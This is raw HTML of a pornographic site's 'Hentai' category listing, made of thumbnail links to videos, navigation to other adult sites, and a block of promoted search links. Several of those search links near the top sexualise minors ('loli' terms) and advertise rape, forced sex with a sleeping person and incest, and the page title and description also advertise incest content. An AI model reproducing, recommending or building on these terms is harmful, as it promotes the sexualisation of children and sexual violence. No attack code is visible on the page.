

--- FILE ---
content_type: text/html
request_url: https://realmomsontaboo.com/en/category/8585317/Hentai/popular/1/
body_size: 7705
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Mom Son Taboo - XXX hardcore featuring adult moms & sons in extreme Hentai. Not for the faint of heart!</title>
    <link rel="alternate" hreflang="en" href="/en/category/8585317/Hentai/popular/1/" />
 
    <link rel="canonical" href="https://realmomsontaboo.com/en/category/8585317/Hentai/popular/1/" />
    <meta name="Description" content="Outrageous porn featuring real mom and son Hentai taboo encounters. 100% exclusive." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=8585317;</script>
   <script src="/js/hsAMgFTCDIyJqDS0ec.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/QW5pbWU/" target="_self" title="Anime">Anime</a>  <a href="/en/search/TWFuZ2E/" target="_self" title="Manga">Manga</a>  <a href="/en/search/VGVudGFjbGU/" target="_self" title="Tentacle">Tentacle</a>  <a href="/en/search/YW5pbWUgaW5jZXN0IHJhcGU/" target="_self" title="anime incest rape">anime incest rape</a>  <a href="/en/search/c29uIGZvcmNlZCBzbGVlcGluZyBtb20gY2FydG9vbiBoZW50YWk/" target="_self" title="son forced sleeping mom cartoon hentai">son forced sleeping mom cartoon hentai</a>  <a href="/en/search/aGVudGFpIGxvbGkgYmxvd2pvYg/" target="_self" title="hentai loli blowjob">hentai loli blowjob</a>  <a href="/en/search/VGFib28gM0QgaG90IEhlbnRhaSBNb20gQm95/" target="_self" title="Taboo 3D hot Hentai Mom Boy">Taboo 3D hot Hentai Mom Boy</a>  <a href="/en/search/SGVudGFpIExvbGkgRm9yY2VkIEluY2VzdA/" target="_self" title="Hentai Loli Forced Incest">Hentai Loli Forced Incest</a>  <a href="/en/search/QW5pbWUgaW5jZXN0IGZ1bGwgbW92aWVzLWVuZ2xpc2ggZHViYmVk/" target="_self" title="Anime incest full movies-english dubbed">Anime incest full movies-english dubbed</a>  <a href="/en/search/SGVudGFpIE1vbSBTb24gUG9ybiBBbmltZSBJbmNlc3QgU2V4IFZpZGVvIFVuY2Vuc29yZWQ/" target="_self" title="Hentai Mom Son Porn Anime Incest Sex Video Uncensored">Hentai Mom Son Porn Anime Incest Sex Video Uncensored</a>  <a href="/en/search/M2QgaGVudGFpIGxvbGkgc21hbGwgdGl0cw/" target="_self" title="3d hentai loli small tits">3d hentai loli small tits</a>  <a href="/en/search/R2F5IHlhb2kgaW5jZXN0IGhlbnRhaQ/" target="_self" title="Gay yaoi incest hentai">Gay yaoi incest hentai</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realmomsontaboo.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Mom Son Taboo"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/8585317/Hentai/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-info">38:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638412792661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070d70355" src="/thumbs/661/3824942638412792661_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734222259082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bdd6538a" src="/thumbs/82/2705852734222259082_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733301848341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986f9f915" src="/thumbs/341/2705852733301848341_0.jpg"/>
                                <span class="thumb-info">8:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638844498414/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a9251ee" src="/thumbs/414/3824942638844498414_0.jpg"/>
                                <span class="thumb-info">15:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640162577795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg"/>
                                <span class="thumb-info">14:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548148584457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d8b0c009" src="/thumbs/457/1426482548148584457_0.jpg"/>
                                <span class="thumb-info">6:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9808861408943658165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8820137b5b1fd4b5" src="/thumbs/165/9808861408943658165_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639094065055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109972679f" src="/thumbs/55/3824942639094065055_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14354285514238095619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c734aa9f78b27103" src="/thumbs/619/14354285514238095619_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637835309742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e6b52ae" src="/thumbs/742/3824942637835309742_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5851837435284312417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5135e7249d745161" src="/thumbs/417/5851837435284312417_0.jpg"/>
                                <span class="thumb-info">15:56</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Hentai #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546921221381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518f88ad05" src="/thumbs/381/1426482546921221381_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637399207125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10346cecd5" src="/thumbs/125/3824942637399207125_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547255684508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a3782d9c" src="/thumbs/508/1426482547255684508_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/771098669554450918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/348233277772791514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d52c52349dfeda" src="/thumbs/514/348233277772791514_0.jpg"/>
                                <span class="thumb-info">22:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734380183130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7400e5a" src="/thumbs/130/2705852734380183130_0.jpg"/>
                                <span class="thumb-info">20:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547648463353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bae181f9" src="/thumbs/353/1426482547648463353_0.jpg"/>
                                <span class="thumb-info">8:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12249070552154057840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9fd70c4d1d72c70" src="/thumbs/840/12249070552154057840_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10185562014067810167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d5a62afb6395f77" src="/thumbs/167/10185562014067810167_0.jpg"/>
                                <span class="thumb-info">15:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5452039224506660785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ba988c9de3737b1" src="/thumbs/785/5452039224506660785_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546911395599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518ef2bf0f" src="/thumbs/599/1426482546911395599_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544833409347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25113173143" src="/thumbs/347/1426482544833409347_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548559627324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f130c43c" src="/thumbs/324/1426482548559627324_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894933609865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751312aad89" src="/thumbs/865/1892856894933609865_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13817078436339223770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bfc01fa1bfb58cda" src="/thumbs/770/13817078436339223770_0.jpg"/>
                                <span class="thumb-info">36:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12963419333806457493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b3e7513371f70295" src="/thumbs/493/12963419333806457493_0.jpg"/>
                                <span class="thumb-info">2:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9709364806716625352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86be97d96b0611c8" src="/thumbs/352/9709364806716625352_0.jpg"/>
                                <span class="thumb-info">32:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6142011966909652943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="553ccf5795d91fcf" src="/thumbs/943/6142011966909652943_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548359662103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e5458a17" src="/thumbs/103/1426482548359662103_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546973696502/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25192a961f6" src="/thumbs/502/1426482546973696502_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18233263407172508678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd09907700a55c06" src="/thumbs/678/18233263407172508678_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17638381857343889271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4c81ed8dbad5f77" src="/thumbs/271/17638381857343889271_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16784270979831764612/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e8edb5877ec51684" src="/thumbs/612/16784270979831764612_0.jpg"/>
                                <span class="thumb-info">28:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15293171529921130189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d43c427ad210eecd" src="/thumbs/189/15293171529921130189_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14159874279406847363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c481faa2883c4583" src="/thumbs/363/14159874279406847363_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8963950688732194529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c6659a88a0026e1" src="/thumbs/529/8963950688732194529_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8266040126061807299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72b6dfb3050a06c3" src="/thumbs/299/8266040126061807299_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7908689703652987654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6dc14f6229069306" src="/thumbs/654/7908689703652987654_0.jpg"/>
                                <span class="thumb-info">17:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7345958035858735425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65f215e9be494141" src="/thumbs/425/7345958035858735425_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6952877022090138531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="607d94d04ca893a3" src="/thumbs/531/6952877022090138531_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6230910882180514403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5678a46f3f7c4263" src="/thumbs/403/6230910882180514403_0.jpg"/>
                                <span class="thumb-info">10:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6230910881912559924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5678a46f2f839934" src="/thumbs/924/6230910881912559924_0.jpg"/>
                                <span class="thumb-info">10:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640657673808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f6a52e50" src="/thumbs/808/3824942640657673808_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640473727980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebae63ec" src="/thumbs/980/3824942640473727980_0.jpg"/>
                                <span class="thumb-info">20:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548706488475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f9f1b09b" src="/thumbs/475/1426482548706488475_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545708457104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251473f5c90" src="/thumbs/104/1426482545708457104_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17491464208945243639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2be2a0637a3e5f7" src="/thumbs/639/17491464208945243639_0.jpg"/>
                                <span class="thumb-info">25:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731865588828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9315e645c" src="/thumbs/828/2705852731865588828_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638909972445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e795fdd" src="/thumbs/445/3824942638909972445_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731845486757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9302ba8a5" src="/thumbs/757/2705852731845486757_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546681895654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518144dae6" src="/thumbs/654/1426482546681895654_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547077435279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25198d84f8f" src="/thumbs/279/1426482547077435279_0.jpg"/>
                                <span class="thumb-info">15:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10699720777116754932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="947d0b5b73e923f4" src="/thumbs/932/10699720777116754932_0.jpg"/>
                                <span class="thumb-info">6:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731286417186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ed8ef22" src="/thumbs/186/2705852731286417186_0.jpg"/>
                                <span class="thumb-info">8:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546508818324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25176f3e794" src="/thumbs/324/1426482546508818324_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735147492349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f4fc43fd" src="/thumbs/349/2705852735147492349_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548311786365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e26b037d" src="/thumbs/365/1426482548311786365_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12803757418967696940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1b015890bd7862c" src="/thumbs/940/12803757418967696940_0.jpg"/>
                                <span class="thumb-info">36:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636823708686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10121f840e" src="/thumbs/686/3824942636823708686_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731874853886/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb931ebc3fe" src="/thumbs/886/2705852731874853886_0.v1573939980"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545475646771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251395ef533" src="/thumbs/771/1426482545475646771_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733949935005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad9afd9d" src="/thumbs/5/2705852733949935005_0.jpg"/>
                                <span class="thumb-info">4:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2454602015915643939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22107f87479c1423" src="/thumbs/939/2454602015915643939_0.jpg"/>
                                <span class="thumb-info">15:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/503117667654841126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb6eda64ca3326" src="/thumbs/126/503117667654841126_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636750953686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100dc95cd6" src="/thumbs/686/3824942636750953686_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8646527418658394227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77fea2e041cf1073" src="/thumbs/227/8646527418658394227_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545764648481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514a98c621" src="/thumbs/481/1426482545764648481_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640080618266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d440031a" src="/thumbs/266/3824942640080618266_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10652347075521579727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="93d4bd3a04a28acf" src="/thumbs/727/10652347075521579727_0.jpg"/>
                                <span class="thumb-info">20:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2521442932818901151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg"/>
                                <span class="thumb-info">4:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545730455416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251488f0778" src="/thumbs/416/1426482545730455416_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544811083124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25111c28574" src="/thumbs/124/1426482544811083124_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732801643274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96929730a" src="/thumbs/274/2705852732801643274_0.jpg"/>
                                <span class="thumb-info">0:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5976738559070319485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5083817365035209936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="468d58f551e2d4d0" src="/thumbs/936/5083817365035209936_0.jpg"/>
                                <span class="thumb-info">17:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733323274517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98840e915" src="/thumbs/517/2705852733323274517_0.jpg"/>
                                <span class="thumb-info">5:34</span>
                            </div>
                        </a>
                    </div>                                                            
